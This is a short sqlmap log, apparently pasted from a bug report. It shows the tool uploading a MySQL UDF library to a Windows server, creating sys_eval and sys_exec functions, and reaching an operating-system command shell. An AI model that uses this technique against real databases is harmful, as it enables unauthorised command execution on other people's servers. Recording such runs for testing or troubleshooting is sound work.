 [10:28:59] [INFO] checking if UDF 'sys_eval' already exist
[10:28:59] [INFO] checking if UDF 'sys_exec' already exist
[10:28:59] [INFO] detecting back-end DBMS version from its banner
[10:28:59] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[10:29:01] [INFO] the local file '/tmp/sqlmapUKZusH1980/lib_mysqludf_sysqRABfL.dll' and the remote file './libsppws.dll' have the same size (6144 B)
[10:29:01] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[10:29:01] [INFO] creating UDF 'sys_eval' from the binary UDF file
[10:29:01] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[10:29:01] [INFO] creating UDF 'sys_exec' from the binary UDF file
[10:29:01] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[10:29:01] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[10:29:01] [INFO] going to use injected sys_eval and sys_exec user-defined functions for operating system command execution
[10:29:01] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>